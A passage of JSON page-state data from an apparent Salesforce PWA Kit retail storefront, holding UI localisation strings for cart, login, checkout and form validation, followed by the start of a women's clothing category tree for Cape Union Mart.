In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"description":"Women's New In","id":"women-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in women's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in women","pageTitle":"New in Women - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's T-Shirts & Golfers","id":"women-tops-tshirts","name":"T-Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens t shirts","pageTitle":"Women's T-Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-tshirts","name":"T-Shirts & Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shirts & Blouses","id":"women-tops-shirts","name":"Shirts & Blouses","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's shirts and blouses at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"skirts, blouses","pageTitle":"Shirts & Blouses - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-shirts","name":"Shirts & Blouses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Technical Tops","id":"women-tops-technical","name":"Technical Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's technical shirts at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens technical shirts","pageTitle":"Women's Technical Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-technical","name":"Technical 